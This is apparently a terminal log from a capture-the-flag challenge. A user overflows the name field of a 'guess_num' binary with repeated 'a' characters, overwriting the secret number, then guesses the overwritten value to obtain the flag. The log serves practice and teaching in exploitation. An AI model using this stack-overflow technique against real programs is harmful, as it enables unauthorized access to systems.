 6666@server-skr:~$ cd challenges/guess_num/
6666@server-skr:~/challenges/guess_num$ ls
flag.txt  guess_num  guess_num.c
6666@server-skr:~/challenges/guess_num$ ./guess_num
Guess the number correctly to win the Flag!
But you only have one chance!
Enter your name: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Guess a number between One to One Million: 1
Wrong! The correct number is: 1633771873
Segmentation fault
6666@server-skr:~/challenges/guess_num$ ./guess_num
Guess the number correctly to win the Flag!
But you only have one chance!
Enter your name: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Guess a number between One to One Million: 1633771873
Congrats aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
Here is your flag: SKR{}
Segmentation fault